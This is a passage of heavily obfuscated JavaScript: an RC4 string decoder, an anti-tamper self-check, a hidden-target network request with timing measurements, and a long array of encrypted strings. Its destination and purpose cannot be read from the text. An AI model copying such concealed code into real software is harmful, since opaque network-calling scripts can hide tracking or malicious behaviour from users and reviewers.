_0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x47a673={'\x54\x54\x58':function _0xbd0a78(_0x19e18d,_0x220103){return _0x19e18d+_0x220103;},'\x72\x4d\x72':function _0x58ceff(_0x8a9d4c,_0x5de628){return _0x8a9d4c-_0x5de628;},'\x6a\x68\x53':function _0x2e85ec(_0x24e08d,_0x17e129){return _0x24e08d+_0x17e129;},'\x75\x78\x56':function _0x1a3516(_0x23c933,_0x5eb985){return _0x23c933(_0x5eb985);},'\x70\x55\x63':function _0x16ff1b(_0x25a941){return _0x25a941();},'\x45\x49\x6b':function _0x380bdc(_0x289fdc,_0x1efcb3){return _0x289fdc-_0x1efcb3;},'\x44\x79\x41':function _0x311a54(_0x3b6103,_0x29f362){return _0x3b6103+_0x29f362;},'\x4c\x6a\x41':function _0xe7c5c4(_0x363a3c,_0x40d80f){return _0x363a3c-_0x40d80f;},'\x55\x62\x47':function _0x48549a(_0x1c121d,_0x4f3a28){return _0x1c121d==_0x4f3a28;},'\x61\x65\x55':function _0xc4a89d(_0x408985,_0x3c52dd){return _0x408985+_0x3c52dd;}};var _0x2d22ba=_0x3fd5('0x0', '\x4d\x35\x5b\x44')[_0x3fd5('0x1', '\x61\x4e\x6e\x57')]('\x7c'),_0x3b1494=0x0;while(!![]){switch(_0x2d22ba[_0x3b1494++]){case'\x30':var _0x36092c=new _0x4203dd[_0x3fd5('0x2', '\x23\x74\x4b\x78')](0x3);continue;case'\x31':var _0x5ea4f5=new _0x4203dd[_0x3fd5('0x3', '\x75\x6e\x24\x74')]()[_0x3fd5('0x4', '\x4d\x69\x59\x5a')]();continue;case'\x32':var _0x3d9b7f;continue;case'\x33':var _0x8ba443=_0x4203dd[_0x3fd5('0x5', '\x6f\x6e\x50\x76')];continue;case'\x34':var _0x3c09f0=function(){_0x36092c[0x2]=_0x176603[_0x3fd5('0x6', '\x43\x73\x64\x61')]('\x72\x3a',_0x176603[_0x3fd5('0x7', '\x75\x31\x31\x34')](new _0x4203dd[_0x3fd5('0x8', '\x24\x5d\x30\x5d')]()[_0x3fd5('0x9', '\x25\x68\x48\x65')](),_0x5ea4f5));_0x8ba443[_0x3fd5('0xa', '\x23\x74\x4b\x78')](_0x3fd5('0xb', '\x40\x44\x39\x62'))[_0x3fd5('0xc', '\x21\x51\x75\x6c')]=_0x176603[_0x3fd5('0xd', '\x4e\x79\x4a\x61')](_0x3fd5('0xe', '\x5b\x57\x39\x59'),_0x176603[_0x3fd5('0xf', '\x42\x55\x37\x33')](_0x5dcced,_0x176603[_0x3fd5('0x10', '\x6f\x6e\x50\x76')](_0x176603[_0x3fd5('0x11', '\x34\x34\x45\x5a')](_0x176603[_0x3fd5('0x12', '\x5d\x4d\x55\x62')](_0x4d17e4,'\x20\x28'),_0x36092c[_0x3fd5('0x13', '\x59\x62\x6d\x6e')]()),'\x29')));};continue;case'\x35':var _0x176603={'\x4d\x57\x63':function _0x18f82f(_0xf2892b,_0x17d648){return _0x47a673[_0x3fd5('0x14', '\x6a\x36\x39\x45')](_0xf2892b,_0x17d648);},'\x48\x65\x66':function _0x2e6fae(_0x7496ed,_0x12c0a1){return _0x47a673[_0x3fd5('0x15', '\x7a\x75\x38\x43')](_0x7496ed,_0x12c0a1);},'\x70\x79\x71':function _0x4dec0b(_0x3a7109,_0x3d4462){return _0x47a673[_0x3fd5('0x16', '\x61\x54\x40\x73')](_0x3a7109,_0x3d4462);},'\x6f\x74\x56':function _0x17fd5c(_0x322a65,_0x2f6414){return _0x47a673[_0x3fd5('0x17', '\x77\x45\x73\x21')](_0x322a65,_0x2f6414);},'\x57\x72\x47':function _0x200159(_0x30ff0e){return _0x47a673[_0x3fd5('0x18', '\x4d\x34\x73\x6a')](_0x30ff0e);},'\x75\x49\x69':function _0xc8b80c(_0x5da174,_0x29ddf2){return _0x47a673[_0x3fd5('0x19', '\x23\x74\x4b\x78')](_0x5da174,_0x29ddf2);},'\x64\x66\x79':function _0x48505b(_0x29f0a7,_0x380252){return _0x47a673[_0x3fd5('0x1a', '\x4d\x69\x59\x5a')](_0x29f0a7,_0x380252);},'\x64\x45\x41':function _0x3a57cd(_0x55d54e,_0x50d531){return _0x47a673[_0x3fd5('0x1b', '\x69\x4c\x5a\x61')](_0x55d54e,_0x50d531);},'\x51\x59\x61':function _0x4a9ec4(_0xc8ac51,_0x1badd0){return _0x47a673[_0x3fd5('0x1c', '\x25\x68\x48\x65')](_0xc8ac51,_0x1badd0);},'\x71\x70\x50':function _0x559661(_0x5bd813,_0x97e6ce){return _0x47a673[_0x3fd5('0x1d', '\x21\x51\x75\x6c')](_0x5bd813,_0x97e6ce);},'\x41\x56\x45':function _0x462592(_0x3bbe68,_0x35ff31){return _0x47a673[_0x3fd5('0x1e', '\x49\x56\x51\x25')](_0x3bbe68,_0x35ff31);},'\x73\x68\x4d':function _0x377f95(_0x44267c,_0x32c88e){return _0x47a673[_0x3fd5('0x1f', '\x77\x45\x73\x21')](_0x44267c,_0x32c88e);},'\x42\x6e\x59':function _0x4eb7b2(_0xd1e882,_0xb06f02){return _0x47a673[_0x3fd5('0x20', '\x4b\x36\x40\x4f')](_0xd1e882,_0xb06f02);},'\x61\x70\x59':function _0x51beaa(_0x95d366,_0x3a85d8){return _0x47a673[_0x3fd5('0x21', '\x5d\x4d\x55\x62')](_0x95d366,_0x3a85d8);}};continue;case'\x36':var _0x5dcced=_0x4203dd[_0x3fd5('0x22', '\x59\x62\x6d\x6e')];continue;case'\x37':var _0x3ef847=_0x3fd5('0x24', '\xec\x89\xb9\x0e\x13\x4c\xda\x7a');continue;case'\x38':try{var _0x28653c=_0x3fd5('0x25', '\x59\x62\x6d\x6e')[_0x3fd5('0x26', '\x24\x5d\x30\x5d')]('\x7c'),_0x4312cf=0x0;while(!![]){switch(_0x28653c[_0x4312cf++]){case'\x30':if(_0x4203dd[_0x3fd5('0x27', '\x61\x54\x40\x73')]){_0x3d9b7f=new _0x4203dd[_0x3fd5('0x28', '\x72\x61\x52\x6a')]();}else{_0x3d9b7f=new _0x4203dd[_0x3fd5('0x29', '\x6a\x36\x39\x45')](_0x3fd5('0x2a', '\x70\x25\x78\x73'));}continue;case'\x31':_0x3d9b7f[_0x3fd5('0x2b', '\x43\x73\x64\x61')](_0x3fd5('0x2c', '\x4b\x36\x40\x4f'),_0x47a673[_0x3fd5('0x2d', '\x45\x47\x54\x77')](_0x3fd5('0x2e', '\x5b\x57\x39\x59'),_0x3ef847),![]);continue;case'\x32':_0x36092c[0x0]=_0x47a673[_0x3fd5('0x2f', '\x72\x61\x52\x6a')]('\x73\x3a',_0x47a673[_0x3fd5('0x1e', '\x49\x56\x51\x25')](new _0x4203dd[_0x3fd5('0x30', '\x6a\x36\x39\x45')]()[_0x3fd5('0x31', '\x4b\x70\x71\x30')](),_0x5ea4f5));continue;case'\x33':_0x3d9b7f[_0x3fd5('0x32', '\x25\x68\x48\x65')]=function(){switch(_0x3d9b7f[_0x3fd5('0x33', '\x54\x72\x25\x33')]){case 0x0:_0x4d17e4=_0x176603[_0x3fd5('0x34', '\x42\x55\x37\x33')](_0x176603[_0x3fd5('0x35', '\x5d\x4b\x69\x6f')](new _0x4203dd[_0x3fd5('0x36', '\x49\x56\x51\x25')]()[_0x3fd5('0x37', '\x69\x75\x59\x79')](),_0x5ea4f5),_0x3fd5('0x38', '\x35\x62\x37\x54'));break;case 0x1:_0x4d17e4=_0x176603[_0x3fd5('0x39', '\x41\x4e\x28\x36')](_0x176603[_0x3fd5('0x3a', '\x4d\x34\x73\x6a')](new _0x4203dd[_0x3fd5('0x3b', '\x59\x62\x6d\x6e')]()[_0x3fd5('0x3c', '\x49\x56\x51\x25')](),_0x5ea4f5),_0x3fd5('0x3d', '\x45\x47\x54\x77'));break;case 0x2:_0x4d17e4=_0x176603[_0x3fd5('0x3e', '\x74\x32\x30\x56')](_0x176603[_0x3fd5('0x3f', '\x5d\x4d\x55\x62')](new _0x4203dd[_0x3fd5('0x40', '\x70\x25\x78\x73')]()[_0x3fd5('0x41', '\x5d\x4d\x55\x62')](),_0x5ea4f5),_0x3fd5('0x42', '\x41\x4e\x28\x36'));break;case 0x3:_0x4d17e4=_0x176603[_0x3fd5('0x43', '\x61\x54\x40\x73')](_0x176603[_0x3fd5('0x44', '\x6f\x6e\x50\x76')](new _0x4203dd[_0x3fd5('0x45', '\x74\x32\x30\x56')]()[_0x3fd5('0x46', '\x75\x31\x31\x34')](),_0x5ea4f5),_0x3fd5('0x47', '\x6f\x6e\x50\x76'));break;case 0x4:_0x4d17e4=_0x3fd5('0x48', '\x41\x4e\x28\x36');_0x36092c[0x1]=_0x176603[_0x3fd5('0x49', '\x5d\x4b\x69\x6f')]('\x63\x3a',_0x176603[_0x3fd5('0x4a', '\x66\x79\x2a\x5b')](new _0x4203dd[_0x3fd5('0x40', '\x70\x25\x78\x73')]()[_0x3fd5('0x4b', '\x7a\x75\x38\x43')](),_0x5ea4f5));if(_0x176603[_0x3fd5('0x4c', '\x31\x6e\x48\x77')](_0x3d9b7f[_0x3fd5('0x4d', '\x77\x44\x39\x69')],0xc8)){if(window[_0x3fd5('0x4e', '\x66\x79\x2a\x5b')]){_0x176603[_0x3fd5('0x4f', '\x6f\x6e\x50\x76')](_0x3c09f0);_0x4203dd[_0x3fd5('0x50', '\x66\x79\x2a\x5b')][_0x3fd5('0x51', '\x43\x73\x64\x61')](_0x3fd5('0x52', '\x35\x62\x37\x54'),_0x4203dd[_0x3fd5('0x53', '\x75\x6e\x24\x74')]);}else{_0x4203dd[_0x3fd5('0x54', '\x71\x43\x35\x70')][_0x3fd5('0x55', '\x45\x47\x54\x77')]();}}break;}};continue;case'\x34':_0x4203dd[_0x3fd5('0x56', '\x54\x72\x25\x33')]=function(){if(!window[_0x3fd5('0x57', '\x61\x54\x40\x73')])_0x176603[_0x3fd5('0x58', '\x64\x40\x4a\x78')](_0x3c09f0);};continue;case'\x35':_0x3d9b7f[_0x3fd5('0x59', '\x45\x47\x54\x77')](null);continue;}break;}}catch(_0x252917){_0x4d17e4+=_0x47a673[_0x3fd5('0x5a', '\x4d\x69\x59\x5a')](_0x47a673[_0x3fd5('0x5b', '\x6a\x36\x39\x45')](_0x47a673[_0x3fd5('0x5c', '\x21\x51\x75\x6c')](new _0x4203dd[_0x3fd5('0x5d', '\x23\x74\x4b\x78')]()[_0x3fd5('0x5e', '\x5b\x57\x39\x59')](),_0x5ea4f5),_0x3fd5('0x5f', '\x2a\x29\x6f\x58')),_0x252917);}continue;case'\x39':var _0x4203dd=this[_0x3fd5('0x60', '\x61\x54\x40\x73')];continue;case'\x31\x30':var _0x4d17e4=_0x3fd5('0x61', '\x29\x29\x77\x23');continue;}break;}}());var _0x2361=['\x52\x58\x76\x43\x6e\x63\x4f\x75\x77\x36\x35\x6e\x77\x36\x66\x43\x74\x63\x4b\x59\x77\x71\x33\x43\x73\x4d\x4b\x4b\x4a\x4d\x4b\x6b\x43\x56\x4c\x44\x75\x73\x4f\x71\x4a\x63\x4f\x70\x77\x35\x34\x76\x50\x41\x3d\x3d','\x77\x72\x70\x2b\x46\x73\x4b\x6c\x62\x6d\x4d\x3d','\x77\x34\x63\x33\x77\x72\x66\x44\x67\x38\x4f\x53\x77\x71\x7a\x44\x74\x77\x54\x43\x70\x38\x4f\x6b\x4a\x45\x54\x44\x6e\x73\x4b\x65\x77\x70\x50\x43\x70\x51\x72\x43\x6a\x51\x4c\x43\x71\x78\x48\x43\x70\x41\x3d\x3d','\x51\x6e\x73\x6a\x4e\x51\x62\x44\x72\x41\x3d\x3d','\x77\x36\x70\x68\x77\x72\x35\x32\x64\x6b\x55\x30\x77\x72\x72\x43\x6d\x6e\x78\x65\x77\x34\x35\x73\x4f\x42\x5a\x4f\x62\x38\x4b\x4d\x77\x35\x38\x4c\x4e\x63\x4b\x7a\x77\x35\x6e\x43\x76\x44\x48\x43\x6f\x31\x42\x63\x77\x34\x52\x59','\x4c\x77\x62\x43\x6f\x73\x4b\x59\x4b\x32\x6f\x3d','\x77\x71\x46\x34\x41\x57\x66\x43\x6b\x6c\x30\x52\x77\x35\x41\x32\x49\x4d\x4f\x78\x42\x42\x37\x43\x73\x78\x30\x4c\x77\x36\x6c\x4f\x5a\x6c\x6f\x6f','\x77\x34\x51\x75\x77\x36\x2f\x44\x68\x63\x4f\x76\x45\x77\x58\x43\x68\x6a\x76\x44\x6c\x48\x48\x43\x6b\x45\x4e\x49\x77\x36\x68\x53\x4c\x68\x72\x43\x69\x63\x4b\x64\x77\x71\x77\x57\x77\x37\x46\x46\x62\x6b\x51\x35\x77\x72\x4a\x4d\x42\x6b\x58\x43\x6e\x79\x68\x72\x59\x4d\x4f\x45\x77\x70\x34\x3d','\x62\x4d\x4f\x51\x77\x6f\x76\x44\x72\x73\x4f\x51\x77\x71\x6f\x3d','\x77\x70\x76\x44\x6c\x4d\x4b\x49\x77\x70\x30\x67\x51\x38\x4f\x50\x4f\x38\x4b\x38\x77\x37\x77\x62\x77\x6f\x51\x49\x77\x70\x59\x77\x50\x55\x4e\x4d\x42\x6a\x74\x4a\x77\x35\x6a\x44\x67\x6c\x48\x43\x6e\x38\x4b\x52\x77\x6f\x50\x44\x73\x77\x3d\x3d','\x43\x38\x4b\x62\x77\x36\x68\x36\x77\x36\x7a\x44\x6e\x79\x34\x49\x77\x70\x5a\x6a\x77\x72\x48\x43\x70\x63\x4f\x38\x43\x32\x63\x3d','\x77\x35\x72\x44\x6a\x38\x4b\x46\x77\x6f\x30\x4c\x55\x51\x3d\x3d','\x77\x35\x6f\x47\x77\x71\x76\x43\x74\x4d\x4f\x6c\x4f\x4d\x4f\x6d','\x53\x67\x44\x44\x72\x33\x39\x4e\x77\x6f\x38\x70\x77\x34\x38\x7a\x65\x51\x72\x43\x71\x69\x6a\x44\x72\x77\x3d\x3d','\x48\x73\x4b\x68\x64\x38\x4b\x6a\x77\x36\x72\x44\x75\x4d\x4f\x75','\x77\x70\x58\x44\x71\x46\x59\x44\x61\x4d\x4b\x4b\x66\x57\x54\x43\x6e\x6b\x58\x44\x72\x6a\x7a\x43\x74\x57\x34\x3d','\x77\x6f\x4a\x53\x56\x54\x56\x2f\x77\x34\x31\x49','\x77\x34\x73\x4b\x77\x6f\x37\x44\x6a\x73\x4b\x45\x77\x72\x68\x33\x62\x63\x4b\x47\x77\x34\x66\x43\x73\x41\x3d\x3d','\x77\x34\x55\x31\x4d\x4d\x4b\x7a\x77\x34\x4e\x73','\x50\x6e\x37\x43\x67\x57\x66\x44\x70\x63\x4b\x74\x77\x35\x68\x35\x77\x36\x4d\x4c\x52\x38\x4b\x66\x66\x41\x3d\x3d','\x48\x4d\x4f\x68\x77\x37\x31\x33\x61\x69\x6f\x3d','\x57\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x35\x58\x43\x6f\x63\x4b\x38\x51\x78\x55\x6d\x4e\x31\x37\x43\x75\x42\x6f\x74\x54\x38\x4b\x79\x54\x4d\x4b\x6a\x77\x34\x54\x44\x6b\x4d\x4f\x30','\x63\x79\x64\x61\x77\x34\x45\x33','\x43\x63\x4b\x61\x77\x37\x38\x3d','\x77\x34\x6a\x44\x6e\x73\x4b\x43\x77\x70\x6f\x51\x56\x63\x4b\x53\x4b\x38\x4b\x35\x77\x34\x6b\x44\x77\x70\x63\x53\x77\x6f\x30\x6a\x65\x68\x6f\x3d','\x77\x35\x50\x43\x75\x41\x6f\x73\x77\x34\x4d\x3d','\x63\x53\x6c\x6c\x77\x34\x41\x67\x55\x47\x66\x44\x73\x77\x3d\x3d','\x77\x34\x34\x73\x4c\x38\x4b\x70\x77\x35\x42\x2b\x4f\x63\x4b\x4d\x5a\x63\x4b\x54\x41\x44\x4e\x57\x5a\x56\x44\x44\x72\x4d\x4b\x65\x77\x71\x6f\x3d','\x61\x46\x39\x58\x77\x34\x44\x43\x6a\x53\x73\x3d','\x52\x48\x4d\x2f\x42\x52\x37\x44\x76\x68\x7a\x43\x6c\x67\x3d\x3d','\x61\x79\x64\x41\x77\x35\x30\x31\x57\x48\x33\x44\x75\x38\x4f\x72\x77\x6f\x74\x58\x77\x72\x46\x39\x45\x38\x4b\x35','\x77\x6f\x7a\x44\x70\x6d\x41\x6b\x77\x71\x45\x3d','\x5a\x38\x4f\x4a\x77\x70\x54\x44\x74\x4d\x4f\x44\x77\x72\x67\x74\x58\x77\x72\x43\x6c\x38\x4f\x79\x77\x72\x42\x57\x77\x72\x35\x57\x77\x36\x4d\x75\x77\x37\x66\x43\x75\x4d\x4f\x76','\x77\x6f\x44\x44\x75\x6d\x30\x36\x77\x72\x48\x43\x67\x44\x62\x44\x71\x30\x7a\x43\x74\x67\x3d\x3d','\x62\x4d\x4f\x41\x46\x38\x4b\x61\x77\x37\x39\x70\x77\x37\x6c\x55\x77\x36\x4e\x63\x77\x37\x68\x66\x77\x6f\x59\x4d\x77\x34\x54\x43\x6d\x55\x72\x43\x76\x4d\x4b\x42\x77\x6f\x2f\x43\x6a\x73\x4f\x42\x48\x51\x3d\x3d','\x77\x35\x67\x74\x77\x6f\x39\x54\x61\x77\x3d\x3d','\x77\x37\x45\x4e\x4a\x51\x3d\x3d','\x53\x32\x49\x6b\x49\x51\x66\x44\x76\x67\x6a\x43\x67\x41\x3d\x3d','\x53\x55\x41\x46\x77\x37\x72\x43\x76\x42\x33\x43\x76\x47\x4d\x65\x77\x71\x72\x43\x75\x73\x4b\x42\x59\x47\x7a\x44\x6a\x42\x45\x4b\x77\x34\x37\x44\x76\x43\x2f\x43\x75\x69\x39\x49\x55\x6e\x62\x43\x6b\x67\x3d\x3d','\x77\x71\x78\x6d\x42\x63\x4f\x47\x4e\x67\x3d\x3d','\x77\x35\x41\x4b\x50\x38\x4b\x64\x77\x71\x55\x66\x46\x51\x3d\x3d','\x77\x37\x4d\x42\x77\x71\x76\x44\x6e\x41\x3d\x3d','\x54\x32\x48\x43\x6e\x63\x4f\x4e\x77\x37\x35\x68\x77\x34\x6b\x3d','\x77\x35\x49\x61\x50\x4d\x4b\x59\x77\x72\x51\x46','\x5a\x73\x4b\x78\x62\x4d\x4b\x58\x77\x34\x6e\x43\x70\x63\x4f\x62\x77\x70\x45\x39\x49\x32\x4d\x4f\x77\x34\x73\x59\x77\x72\x67\x7a\x77\x35\x72\x43\x72\x4d\x4f\x54\x45\x41\x3d\x3d','\x77\x36\x34\x46\x77\x72\x37\x44\x6d\x73\x4f\x53','\x44\x43\x63\x69','\x77\x34\x4d\x57\x77\x71\x33\x43\x6f\x73\x4f\x2b\x41\x4d\x4f\x68\x4e\x57\x63\x72','\x77\x35\x4c\x43\x73\x41\x67\x39\x77\x34\x6b\x46\x77\x37\x44\x43\x75\x73\x4b\x30\x77\x70\x63\x45\x52\x63\x4f\x63\x77\x72\x31\x4d\x77\x36\x72\x43\x73\x69\x5a\x65\x42\x73\x4f\x58','\x77\x35\x59\x73\x4e\x63\x4b\x31\x77\x35\x49\x3d','\x77\x34\x31\x48\x77\x34\x41\x3d','\x77\x70\x46\x53\x41\x6d\x66\x43\x67\x6e\x45\x47\x77\x35\x41\x6e\x4c\x63\x4f\x33','\x77\x35\x6b\x6c\x77\x6f\x31\x43\x59\x53\x52\x69\x77\x34\x31\x6a\x77\x72\x6a\x44\x74\x79\x78\x51\x77\x71\x76\x44\x67\x6c\x58\x44\x6e\x63\x4f\x43\x77\x6f\x50\x44\x68\x63\x4b\x65\x55\x63\x4f\x79\x41\x63\x4b\x55\x63\x63\x4b\x4c\x4d\x51\x3d\x3d','\x77\x37\x4c\x43\x76\x41\x51\x65\x77\x36\x6f\x67\x77\x72\x76\x43\x75\x38\x4b\x6c\x77\x6f\x59\x54\x58\x73\x4f\x36\x77\x72\x39\x6d\x77\x36\x4c\x43\x74\x43\x59\x47\x51\x38\x4b\x54','\x77\x34\x6b\x57\x50\x4d\x4b\x62\x77\x71\x38\x61\x65\x6a\x4a\x5a\x77\x71\x67\x61\x77\x37\x4c\x44\x76\x56\x68\x66\x58\x69\x50\x44\x70\x55\x44\x44\x69\x38\x4b\x46\x77\x71\x78\x31\x63\x4d\x4b\x36\x77\x72\x50\x44\x75\x57\x76\x43\x69\x41\x3d\x3d','\x77\x71\x6c\x6e\x45\x38\x4b\x6a\x66\x77\x3d\x3d','\x77\x37\x73\x4c\x77\x72\x7a\x44\x6e\x4d\x4f\x44\x77\x72\x44\x44\x71\x78\x4c\x43\x76\x73\x4f\x55\x48\x77\x3d\x3d','\x77\x34\x62\x43\x6f\x73\x4b\x41\x56\x51\x59\x6a\x44\x56\x45\x3d','\x77\x37\x62\x43\x69\x45\x37\x43\x76\x63\x4f\x2b\x45\x32\x33\x44\x74\x47\x62\x44\x69\x31\x54\x44\x6f\x63\x4f\x69\x54\x48\x37\x44\x6a\x51\x4c\x44\x75\x63\x4b\x51\x77\x70\x58\x44\x75\x7a\x55\x66\x4b\x51\x4d\x4c\x77\x35\x7a\x43\x75\x67\x62\x43\x6e\x63\x4f\x4a\x44\x47\x56\x59\x4f\x6c\x58\x43\x6c\x44\x64\x57\x54\x42\x66\x44\x6e\x44\x42\x64\x52\x4d\x4f\x4a\x77\x72\x6e\x44\x6c\x38\x4b\x76\x4e\x63\x4f\x4a\x46\x73\x4b\x4d\x77\x35\x6e\x44\x68\x73\x4f\x73\x4f\x38\x4b\x44\x4e\x51\x73\x39\x53\x32\x66\x43\x74\x52\x78\x61\x45\x73\x4b\x35\x4e\x73\x4f\x70\x77\x6f\x45\x2f\x43\x38\x4f\x71\x77\x34\x31\x75\x77\x71\x2f\x43\x73\x30\x6e\x44\x6e\x51\x73\x70\x50\x67\x4d\x3d','\x77\x70\x58\x44\x74\x47\x38\x68\x77\x72\x45\x3d','\x41\x30\x72\x43\x75\x77\x3d\x3d','\x77\x37\x45\x6d\x77\x35\x38\x3d','\x77\x34\x48\x43\x69\x55\x58\x43\x74\x4d\x4f\x39\x47\x32\x33\x43\x75\x58\x59\x3d','\x77\x35\x68\x50\x77\x37\x46\x77\x64\x6b\x50\x44\x67\x58\x45\x3d','\x77\x35\x67\x70\x77\x70\x46\x56\x5a\x7a\x77\x69\x77\x36\x6b\x3d','\x77\x34\x34\x75\x77\x36\x6a\x44\x6c\x51\x3d\x3d','\x43\x4d\x4b\x72\x5a\x63\x4b\x6a\x77\x36\x37\x44\x72\x38\x4f\x6c\x5a\x7a\x62\x43\x76\x4d\x4f\x43\x77\x34\x35\x34\x41\x6d\x62\x44\x68\x47\x62\x43\x75\x69\x50\x43\x69\x63\x4f\x68','\x44\x38\x4f\x34\x77\x37\x68\x78\x65\x77\x3d\x3d','\x77\x72\x74\x70\x48\x4d\x4b\x6a\x64\x33\x58\x43\x70\x56\x70\x61\x4c\x31\x46\x42','\x4c\x77\x6a\x43\x71\x73\x4b\x48\x63\x57\x33\x43\x67\x54\x56\x6a\x77\x72\x58\x43\x6f\x4d\x4f\x43\x46\x31\x4d\x56\x55\x73\x4b\x63\x61\x4d\x4f\x67\x77\x35\x55\x47\x77\x72\x77\x3d','\x77\x35\x68\x4c\x77\x36\x39\x32\x65\x67\x3d\x3d','\x47\x79\x55\x79\x77\x72\x56\x74\x56\x38\x4f\x6b\x77\x37\x41\x3d','\x77\x37\x54\x44\x6b\x73\x4f\x2f\x77\x34\x33\x43\x68\x53\x63\x3d','\x77\x37\x59\x46\x77\x71\x54\x44\x68\x73\x4f\x51\x77\x71\x50\x44\x71\x68\x37\x43\x75\x4d\x4b\x56\x44\x6d\x2f\x44\x74\x63\x4b\x76\x77\x71\x54\x43\x6f\x78\x33\x43\x69\x78\x2f\x43\x6f\x56\x72\x43\x70\x44\x49\x65','\x77\x37\x76\x43\x74\x6c\x6a\x44\x75\x6d\x38\x3d','\x51\x6e\x76\x43\x6e\x73\x4f\x42\x77\x37\x35\x77\x77\x37\x7a\x43\x73\x63\x4b\x57\x77\x72\x63\x3d','\x65\x38\x4f\x63\x77\x70\x59\x3d','\x4b\x48\x37\x43\x68\x6e\x76\x44\x72\x38\x4b\x36\x77\x36\x6b\x6f\x77\x72\x51\x49','\x77\x34\x59\x30\x77\x36\x4c\x44\x6b\x38\x4f\x32\x48\x77\x54\x43\x6e\x41\x3d\x3d','\x63\x73\x4b\x61\x42\x6b\x54\x44\x67\x68\x48\x44\x72\x38\x4f\x46\x77\x71\x73\x30\x77\x34\x67\x39','\x47\x53\x73\x4e\x77\x72\x52\x36','\x77\x6f\x66\x44\x72\x38\x4f\x4e\x77\x71\x72\x43\x74\x67\x3d\x3d','\x77\x34\x48\x43\x72\x73\x4b\x68\x52\x42\x45\x6b\x54\x56\x37\x43\x74\x41\x42\x33\x47\x73\x4b\x68','\x50\x42\x2f\x43\x70\x38\x4b\x65\x4f\x67\x3d\x3d','\x49\x68\x76\x43\x6f\x73\x4b\x4d\x4e\x32\x30\x3d','\x43\x63\x4b\x72\x5a\x38\x4b\x6d\x77\x36\x6f\x3d','\x77\x70\x58\x44\x76\x73\x4f\x41\x77\x71\x33\x43\x71\x73\x4f\x39','\x4c\x78\x48\x43\x71\x73\x4b\x62\x4e\x6b\x62\x43\x75\x41\x4e\x6c\x77\x71\x37\x43\x72\x38\x4f\x56\x4a\x42\x4e\x56\x44\x77\x3d\x3d','\x77\x72\x39\x6f\x43\x4d\x4f\x44\x4f\x6b\x72\x44\x6e\x32\x44\x44\x6f\x53\x37\x43\x74\x44\x62\x44\x6d\x69\x50\x44\x73\x77\x3d\x3d','\x77\x35\x66\x43\x74\x63\x4b\x36\x55\x67\x41\x35','\x48\x4d\x4f\x32\x77\x34\x4e\x68\x66\x42\x76\x44\x6f\x52\x30\x74\x77\x70\x48\x44\x68\x73\x4f\x50\x77\x34\x66\x44\x6b\x63\x4b\x4e\x77\x34\x72\x43\x73\x30\x58\x43\x76\x38\x4f\x43\x4a\x38\x4b\x48','\x77\x36\x2f\x44\x6e\x73\x4f\x2f\x77\x34\x37\x43\x6e\x6a\x67\x68\x77\x71\x54\x44\x6f\x30\x4c\x44\x6d\x6